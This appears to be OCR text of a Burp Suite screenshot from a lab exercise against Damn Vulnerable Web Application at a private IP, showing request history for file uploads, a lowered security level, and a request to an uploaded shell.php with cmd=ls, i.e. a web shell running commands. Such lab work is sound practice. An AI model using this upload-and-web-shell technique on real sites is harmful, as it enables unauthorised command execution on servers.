 Damn Vulnerable W
192.168.51.101/dvwa
Not secure
192.168.51.101/dvwa/hacka...
dvwa_email.png shell.php
# Host Method URL Params
5 http://192.168.51.101 GET /dvwa/login.php
6 http://192.168.51.101 POST /dvwa/login.php ✓
7 http://192.168.51.101 GET /dvwa/index.php
8 https://passwordsleakcheck-... POST /v1/leaks:lookupSingle ✓
9 http://192.168.51.101 GET /dvwa/vulnerabilities/upload/
10 http://192.168.51.101 POST /dvwa/vulnerabilities/upload/ ✓
11 http://192.168.51.101 GET /dvwa/security.php
12 http://192.168.51.101 POST /dvwa/security.php ✓
13 http://192.168.51.101 GET /dvwa/security.php
14 http://192.168.51.101 GET /dvwa/vulnerabilities/upload/
15 http://192.168.51.101 POST /dvwa/vulnerabilities/upload/ ✓
16 http://192.168.51.101 GET /dvwa/hackable/uploads/shell.php?c... ✓
Request Response
Pretty Raw Hex
\n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.51.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
5 Sec-Purpose: prefetch;prerender
6 Purpose: prefetch
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: security=low; PHPSESSID=
edccdee7f4a28791df47cab4918150c9
11 Connection: close
Inspector
Request attributes
Request query parame
Request cookies
Request headers
Response headers